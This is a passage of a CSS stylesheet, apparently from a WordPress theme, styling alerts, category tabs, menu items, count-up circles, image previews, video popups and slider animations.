  font-weight: 800;
}
.ltx-portfolio-single .ltx-portfolio-stars li a:hover {
  color: #9C2330;
  color: var(--main);
}
.ltx-alert {
  margin: 0px 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  text-align: center;
  padding: 30px 30px 40px 30px;
  position: relative;
  background-color: #fff;
  background-color: var(--white);
  border-color: transparent !important;
}
.ltx-alert.ltx-alert-success .fa,
.ltx-alert.ltx-alert-success .header {
  color: #9C2330;
  color: var(--main);
}
.ltx-alert.ltx-alert-success p {
  color: #191716;
  color: var(--black);
}
.ltx-alert.ltx-alert-error .fa,
.ltx-alert.ltx-alert-error .header {
  color: var(--red);
}
.ltx-alert.ltx-alert-important {
  background-color: #191716;
  background-color: var(--black);
}
.ltx-alert.ltx-alert-important .fa,
.ltx-alert.ltx-alert-important .header,
.ltx-alert.ltx-alert-important p {
  color: #fff;
  color: var(--white);
}
.ltx-alert.ltx-alert-warning {
  background: var(--red);
}
.ltx-alert.ltx-alert-warning .fa,
.ltx-alert.ltx-alert-warning .header {
  color: #fff;
  color: var(--white);
}
.ltx-alert.ltx-alert-warning p {
  color: #fff;
  color: var(--white);
}
.ltx-alert .close {
  position: absolute;
  right: 15px;
  top: 15px;
  color: #191716;
  color: var(--black);
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-shadow: none;
}
.ltx-alert .close:hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.ltx-alert p {
  font-size: 14px;
  line-height: 1.6em;
}
.ltx-alert .header {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.ltx-alert .header .fa {
  font-size: 24px;
  margin-right: 10px;
}
.ltx-tabs-cats {
  padding: 0;
  margin: 40px 0 50px 0px;
  text-align: center;
  list-style: none;
}
@media (max-width: 1199px) {
  .ltx-tabs-cats {
    margin-bottom: 20px;
  }
}
.ltx-tabs-cats .ltx-cat {
  display: inline-block;
  margin: 0px 0px 0px 0px;
}
@media (max-width: 768px) {
  .ltx-tabs-cats .ltx-cat {
    margin: 0 6px 6px 0;
  }
}
.ltx-tabs-cats .ltx-cat .ltx-item {
  cursor: pointer;
  line-height: 1em;
  padding: 10px 35px;
  margin: 0 5px 0px;
  position: relative;
  z-index: 2;
  display: block;
  font-size: 14px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  border: 2px solid #9C2330;
  border-color: #9C2330;
  border-color: var(--main);
  color: #fff;
  color: var(--white);
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
}
.ltx-tabs-cats .ltx-cat .ltx-item span {
  font-weight: 400;
}
.ltx-tabs-cats .ltx-cat.active .ltx-item {
  color: #BDA881;
  color: var(--second);
  border-color: #BDA881;
  border-color: var(--second);
  z-index: 0;
  background-color: transparent;
}
.ltx-tabs-cats .ltx-cat:hover:not(.active) .ltx-item {
  border-color: #191716;
  border-color: var(--black);
  background-color: #191716;
  background-color: var(--black);
}
.bg-color-black .ltx-tabs-cats .ltx-cat:not(:hover):not(.active) {
  color: #fff;
  color: var(--white);
}
.ltx-menu-sc article {
  position: relative;
}
.ltx-menu-sc article .ltx-inner {
  padding: 30px 0 30px 130px;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .ltx-menu-sc article .ltx-inner {
    max-width: 630px;
  }
}
.ltx-menu-sc article.last .ltx-inner {
  border-bottom: 0;
}
@media (max-width: 1199px) {
  .ltx-menu-sc article.last {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.2);
  }
  .ltx-menu-sc article.last:not(.last-2) {
    border-bottom: 0;
  }
}
.ltx-menu-sc .ltx-header {
  padding-right: 6px;
  margin-bottom: 6px;
  font-size: 18px;
}
.ltx-menu-sc .ltx-subheader {
  color: #9C2330;
  color: var(--main);
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 8px;
}
.ltx-menu-sc h4 {
  margin: 0;
}
.ltx-menu-sc a:hover > .ltx-header {
  color: #9C2330;
  color: var(--main);
}
.ltx-menu-sc p {
  margin: 0;
}
.ltx-menu-sc .ltx-price {
  color: #9C2330;
  color: var(--main);
  font-size: 18px;
  display: none;
}
@media (min-width: 992px) {
  .ltx-menu-sc .ltx-price {
    margin: 0 10px -24px 0;
    float: right;
    display: block;
  }
}
.ltx-menu-sc .ltx-price.price-hidden {
  display: none;
  font-size: 16px;
}
@media (max-width: 991px) {
  .ltx-menu-sc .ltx-price.price-hidden {
    display: block;
  }
}
.ltx-menu-sc img {
  position: absolute;
  top: 25px;
  left: 15px;
  max-width: 100px;
}
@media (max-width: 1199px) {
  .ltx-menu-sc img {
    margin-bottom: 32px;
  }
}
.ltx-menu-sc .ltx-items {
  overflow: hidden;
  /*
		.display(flex);
		.flex-wrap(nowrap);
*/
}
@media (min-width: 1200px) {
  .ltx-menu-sc .ltx-btn-wrap {
    margin-right: 30px;
  }
}
@media (max-width: 1199px) {
  .ltx-menu-sc .ltx-btn-wrap {
    margin: 0 15px 15px;
    display: inline-block;
  }
}
.ltx-countup.animation-ltx-circle .row {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ltx-countup.animation-ltx-circle .countUp-wrap {
  margin-top: -100px;
  margin-bottom: 40px;
  display: none;
}
.ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item {
  margin: 0px auto 0;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
  z-index: 2;
  /*
				@media @lg-only {

					.size(170);
				}
*/
}
@media (max-width: 768px) {
  .ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item {
    background: transparent !important;
  }
}
.ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item .header {
  font-size: 58px;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  line-height: 1em;
  margin: 0;
}
.ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item .subheader {
  font-size: 30px;
}
.ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item .descr {
  font-size: 16px;
}
.ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item .ltx-canvas {
  width: 200px;
  height: 200px;
}
.ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item canvas {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 0;
}
.ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item .descr-wrapper {
  margin-top: 160px;
}
@media (min-width: 1200px) {
  .ltx-countup.animation-ltx-circle .countUp-wrap .countUp-item .descr-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ltx-countup.animation-ltx-circle .countUp-wrap:before {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 180px;
  height: 180px;
  border: 10px solid #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  content: "";
  z-index: 3;
}
.ltx-countup.animation-ltx-circle .countUp-wrap:after {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 214px;
  height: 214px;
  border: 7px solid #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  content: "";
  z-index: 3;
}
@media (min-width: 1600px) {
  .ltx-countup.layout-grid,
  .ltx-countup.layout-default {
    padding-left: 70px;
    padding-right: 70px;
  }
}
.ltx-countup.layout-grid .countUp-wrap .countUp-item,
.ltx-countup.layout-default .countUp-wrap .countUp-item {
  margin: 20px 0;
  text-align: center;
  padding: 0px 0px;
  position: relative;
  z-index: 2;
}
@media (max-width: 1199px) {
  .ltx-countup.layout-grid .countUp-wrap .countUp-item,
  .ltx-countup.layout-default .countUp-wrap .countUp-item {
    margin: 40px 0;
  }
}
.ltx-countup.layout-grid .countUp-wrap .countUp-item .header,
.ltx-countup.layout-default .countUp-wrap .countUp-item .header {
  line-height: 1em;
  position: relative;
  font-size: 100px;
  margin-bottom: 6px;
}
.ltx-countup.layout-grid .countUp-wrap .countUp-item .subheader,
.ltx-countup.layout-default .countUp-wrap .countUp-item .subheader {
  color: #BDA881;
  color: var(--second);
  margin: 0px 0 0;
  font-size: 18px;
}
.ltx-countup.layout-grid .countUp-wrap .countUp-item .descr,
.ltx-countup.layout-default .countUp-wrap .countUp-item .descr {
  font-size: 14px;
  line-height: 1.7em;
  margin: 10px 30px;
}
.ltx-countup.layout-grid {
  padding-left: 0;
  padding-right: 0;
}
.ltx-countup.layout-grid .row .countUp-item {
  padding: 60px 0;
}
.ltx-countup.layout-grid .row .countUp-wrap:nth-child(odd) .countUp-item {
  background-color: #fff;
  background-color: var(--white);
}
.ltx-countup.layout-grid .row .countUp-wrap:nth-child(odd) .countUp-item .header {
  color: #191716;
  color: var(--black);
}
.ltx-countup.layout-grid .row .countUp-wrap:nth-child(odd) .countUp-item .subheader {
  color: #BDA881 !important;
  color: var(--second) !important;
}
.ltx-countup.layout-grid .row .countUp-wrap:nth-child(even) .countUp-item {
  background-color: #9C2330;
  background-color: var(--main);
}
.ltx-countup.layout-grid .row .countUp-wrap:nth-child(even) .countUp-item .subheader {
  color: #191716 !important;
  color: var(--black) !important;
}
.bg-color-theme_color .ltx-countup .header {
  color: #fff !important;
  color: var(--white) !important;
}
.bg-color-second .ltx-countup .header {
  color: #fff !important;
  color: var(--white) !important;
}
.bg-color-second .ltx-countup .subheader {
  color: #191716 !important;
  color: var(--black) !important;
}
.bg-color-black .ltx-countup .subheader {
  color: #fff !important;
  color: var(--white) !important;
}
.img-shadow-single-gray img {
  -webkit-box-shadow: 30px 30px 0px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 30px 30px 0px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 30px 30px 0px 0px rgba(0, 0, 0, 0.05);
}
.image-preview {
  margin-top: 30px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 30px rgba(25, 23, 22, 0.2);
  -moz-box-shadow: 0 0 30px rgba(25, 23, 22, 0.2);
  box-shadow: 0 0 30px rgba(25, 23, 22, 0.2);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  display: block;
  max-height: 600px;
  width: 100%;
  height: 600px;
  overflow: hidden;
  background-size: 100%;
  background-position: 50% 0;
  transition: background 10s linear, box-shadow 0.2s linear;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
  position: relative;
}
@media (max-width: 1199px) {
  .image-preview {
    max-height: 500px !important;
  }
}
@media (max-width: 768px) {
  .image-preview {
    max-height: 450px !important;
  }
}
.image-preview.ltx-preview-short {
  max-height: 350px !important;
}
.image-preview:hover {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
  -webkit-box-shadow: 0 0 15px rgba(25, 23, 22, 0.2);
  -moz-box-shadow: 0 0 15px rgba(25, 23, 22, 0.2);
  box-shadow: 0 0 15px rgba(25, 23, 22, 0.2);
}
@media (min-width: 992px) {
  .image-preview:hover {
    background-position: 50% 100%;
  }
}
.image-preview.image-soon:after {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
  background-color: #fff;
  background-color: var(--white);
  display: block;
  content: "";
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
.image-preview.image-soon span {
  z-index: 10;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ltx-video-popup {
  z-index: 10;
  position: relative;
  display: block;
  text-align: center;
  margin: 0 auto;
}
.ltx-video-popup.style-icon .image {
  position: relative;
  display: block;
  width: 200px;
  height: 200px;
  margin: 0 auto;
}
.ltx-video-popup.style-icon .ltx-play-wrap {
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  width: 100px;
  height: 100px;
}
.ltx-video-popup.style-icon .ltx-video-header {
  display: block;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 16px;
  color: #fff;
  color: var(--white);
  padding-top: 110px;
}
.ltx-video-popup.style-bg img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-video-popup.style-plain span.image {
  margin: 0 auto;
  display: inline-block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-video-popup.style-plain span.image img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
@media (min-width: 1200px) {
  .ltx-video-popup.style-plain span.image img {
    max-width: 494px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ltx-video-popup.style-plain span.image img {
    max-width: 494px;
  }
}
.ltx-video-popup.style-plain span.image:before {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-video-popup.style-plain:hover {
  color: #191716;
  color: var(--black);
}
.ltx-video-popup.style-plain .ltx-video-bg-2 {
  z-index: -1;
  display: block;
  width: 159px;
  height: 100%;
  position: absolute;
  left: -159px;
  background-repeat: no-repeat;
}
@media (max-width: 768px) {
  .ltx-video-popup.style-plain .ltx-video-bg-2 {
    display: none;
  }
}
.ltx-video-popup.style-plain .ltx-video-header {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 16px;
  display: inline-block;
  padding: 18px 64px 50px 40px;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #fff;
  background-color: var(--white);
  position: absolute;
  bottom: 0;
  right: 0;
}
@media (min-width: 1600px) {
  .ltx-video-popup.style-plain .ltx-video-header {
    right: -64px;
  }
}
@media (max-width: 479px) {
  .ltx-video-popup.style-plain .ltx-video-header {
    display: none;
  }
}
.ltx-video-popup.style-plain .ltx-video-header:hover {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  color: #9C2330;
  color: var(--main);
}
.ltx-video-popup.style-plain .ltx-video-header span {
  font-size: 64px;
  color: #9C2330;
  color: var(--main);
  top: 16px;
  position: relative;
  margin-right: 22px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-video-popup.style-plain .ltx-play-wrap {
  display: none;
}
@media (max-width: 479px) {
  .ltx-video-popup.style-plain .ltx-play-wrap {
    display: block;
  }
}
.ltx-video-popup .ltx-play-wrap {
  width: 90px;
  height: 90px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 2;
  background: url("assets/images/video-play-big.png") 53% 50% no-repeat;
  background-color: #9C2330;
  background-color: var(--main);
  border: 10px solid #fff;
  border-color: #fff;
  border-color: var(--white);
}
.ltx-video-popup .ltx-play-wrap:hover {
  background-color: #BDA881;
  background-color: var(--second);
}
.ltx-video-popup.style-shadow span.image:hover {
  -webkit-transform: translateY(5px);
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -o-transform: translateY(5px);
  transform: translateY(5px);
}
.ltx-video-popup.style-shadow span.image:hover:before {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}
.ltx-video-popup.style-shadow span.image:hover:after {
  -webkit-box-shadow: 0 15px 20px #000000;
  -moz-box-shadow: 0 15px 20px #000000;
  box-shadow: 0 15px 20px #000000;
  left: 15px;
  right: 15px;
}
.ltx-video-popup.style-shadow span.image:after {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  bottom: 0;
  z-index: -1;
  display: block;
  height: 20px;
  left: 50px;
  right: 50px;
  content: "";
  -webkit-box-shadow: 0 15px 50px #000000;
  -moz-box-shadow: 0 15px 50px #000000;
  box-shadow: 0 15px 50px #000000;
}
span.ltx-border-bottom:after,
span.ltx-border-top:after,
span.ltx-border-bottom:before,
span.ltx-border-top:before {
  content: "";
  pointer-events: none;
  padding: 15px;
  z-index: 3;
  position: absolute;
  top: -1px;
  right: 0px;
  bottom: 0px;
  left: -1px;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
span.ltx-border-bottom.ltx-border-top,
span.ltx-border-top.ltx-border-top {
  pointer-events: none;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  z-index: 3;
  position: absolute;
}
span.ltx-border-bottom.ltx-border-top:before,
span.ltx-border-top.ltx-border-top:before {
  border-left: 1px solid #ffffff;
  -webkit-transform: scaleY(0) !important;
  -moz-transform: scaleY(0) !important;
  -ms-transform: scaleY(0) !important;
  -o-transform: scaleY(0) !important;
  transform: scaleY(0) !important;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
span.ltx-border-bottom.ltx-border-top:after,
span.ltx-border-top.ltx-border-top:after {
  border-top: 1px solid #ffffff;
  -webkit-transform: scaleX(0) !important;
  -moz-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  -o-transform: scaleX(0) !important;
  transform: scaleX(0) !important;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  left: 0;
}
span.ltx-border-bottom.ltx-border-bottom:after,
span.ltx-border-top.ltx-border-bottom:after,
span.ltx-border-bottom.ltx-border-bottom:before,
span.ltx-border-top.ltx-border-bottom:before {
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
}
span.ltx-border-bottom.ltx-border-bottom:before,
span.ltx-border-top.ltx-border-bottom:before {
  border-right: 1px solid #ffffff;
  -webkit-transform: scaleY(0) !important;
  -moz-transform: scaleY(0) !important;
  -ms-transform: scaleY(0) !important;
  -o-transform: scaleY(0) !important;
  transform: scaleY(0) !important;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
span.ltx-border-bottom.ltx-border-bottom:after,
span.ltx-border-top.ltx-border-bottom:after {
  border-bottom: 1px solid #ffffff;
  -webkit-transform: scaleX(0) !important;
  -moz-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  -o-transform: scaleX(0) !important;
  transform: scaleX(0) !important;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
:hover span.ltx-border-bottom:after,
:hover span.ltx-border-top:after,
:hover span.ltx-border-bottom:before,
:hover span.ltx-border-top:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.slider-sc .header span {
  display: block;
}
.slider-sc .container > .vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
  position: relative;
  z-index: 3;
}
@media (max-width: 479px) {
  .slider-sc .container > .vc_row .vc_column-inner {
    padding: 0 15px !important;
  }
}
@media (max-width: 991px) {
  .slider-sc .container > .vc_row {
    text-align: center;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .slider-sc .ltx-wrapper {
    padding-right: 30px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .slider-sc .ltx-wrapper {
    padding-right: 60px;
  }
}
@media (max-width: 1199px) {
  .slider-sc h2 {
    font-size: 48px !important;
  }
}
@media (max-width: 768px) {
  .slider-sc h2 {
    font-size: 36px !important;
  }
}
.slider-sc.slider-type-default .heading + .heading {
  margin-top: -25px;
}
.slider-sc.slider-type-default .slider-image {
  width: 100%;
  height: auto;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -2;
}
@media (max-width: 991px) {
  .slider-sc.slider-type-default .slider-image {
    display: none;
  }
}
.slider-sc.slider-type-default .swiper-slide {
  pointer-events: none;
}
@media (min-width: 1200px) {
  .slider-sc.slider-type-default .vc_column-inner > .wpb_wrapper .heading {
    z-index: 1;
  }
  .slider-sc.slider-type-default .swiper-slide-active {
    pointer-events: auto;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-parallax-slider-slides .ltx-corner {
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    margin: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
  }
}
@media (min-width: 1200px) and (min-width: 1200px) {
  .slider-sc.slider-type-default .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image) {
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: translateY(-10%);
    -moz-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    -o-transform: translateY(-10%);
    transform: translateY(-10%);
  }
}
@media (min-width: 1200px) and (min-width: 1200px) {
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image) {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    zoom: 1;
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image).heading:not(.has-subheader) .header {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(1) {
    -webkit-transition-delay: 0.6s;
    -moz-transition-delay: 0.6s;
    -o-transition-delay: 0.6s;
    transition-delay: 0.6s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(2) {
    -webkit-transition-delay: 0.7s;
    -moz-transition-delay: 0.7s;
    -o-transition-delay: 0.7s;
    transition-delay: 0.7s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(3) {
    -webkit-transition-delay: 0.9s;
    -moz-transition-delay: 0.9s;
    -o-transition-delay: 0.9s;
    transition-delay: 0.9s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(4) {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    transition-delay: 1s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(5) {
    -webkit-transition-delay: 0.8s;
    -moz-transition-delay: 0.8s;
    -o-transition-delay: 0.8s;
    transition-delay: 0.8s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(6) {
    -webkit-transition-delay: 0.9s;
    -moz-transition-delay: 0.9s;
    -o-transition-delay: 0.9s;
    transition-delay: 0.9s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(7) {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    transition-delay: 1s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(8) {
    -webkit-transition-delay: 1.1s;
    -moz-transition-delay: 1.1s;
    -o-transition-delay: 1.1s;
    transition-delay: 1.1s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(9) {
    -webkit-transition-delay: 1.2s;
    -moz-transition-delay: 1.2s;
    -o-transition-delay: 1.2s;
    transition-delay: 1.2s;
  }
  .slider-sc.slider-type-default .swiper-slide-active .ltx-slider-inner > div:not(.es-resp):not(.wpb_single_image):nth-child(10) {
    -webkit-transition-delay: 1.3s;
    -moz-transition-delay: 1.3s;
    -o-transition-delay: 1.3s;
    transition-delay: 1.3s;
  }
}
.slider-sc.slider-type-onescreen {
  overflow: visible !important;
  padding-bottom: 10px;
}
.slider-sc.slider-type-onescreen .heading.default {
  margin: -14px 0 0 0;
}
@media (max-width: 768px) {
  .slider-sc.slider-type-onescreen .heading.default .header {
    font-size: 48px;
  }
}
.slider-sc.slider-type-onescreen .heading.default span {
  display: block;
  margin-top: -20px;
}
.slider-sc.slider-type-onescreen .container > .row {
  margin: 0;
}
.slider-sc.slider-type-onescreen .ltx-wrapper {
  padding-right: 0;
}
@media (max-width: 1199px) {
  .slider-sc.slider-type-onescreen .container {
    text-align: center;
  }
  .slider-sc.slider-type-onescreen .container .ltx-content-width {
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .slider-sc.slider-type-onescreen .container p {
    text-align: center !important;
    margin: 0 auto !important;
  }
}
.slider-sc.slider-type-onescreen .div-image {
  text-align: center;
  z-index: 1;
}
@media (max-width: 768px) {
  .slider-sc.slider-type-onescreen .div-image {
    margin: 0px 0 20px;
  }
}
.slider-sc.slider-type-onescreen .slider-image {
  max-width: 80%;
  margin: 0 auto;
  text-align: center;
  display: inline-block;
}
.slider-sc.slider-type-onescreen .swiper-arrows {
  text-align: center;
  margin-top: 100px;
}
.slider-sc.slider-type-onescreen .arrow-left,
.slider-sc.slider-type-onescreen .arrow-right {
  position: relative;
  display: inline-block;
  left: auto !important;
  right: auto !important;
}
.slider-sc.slider-type-onescreen .arrow-left {
  margin: 0 38px 0 0;
}
.slider-sc.slider-type-onescreen .arrow-right {
  margin: 0 0 0 38px;
}
.slider-sc.slider-type-onescreen .row {
  overflow: hidden;
}
.slider-sc.slider-type-onescreen .div-content {
  z-index: 2;
}
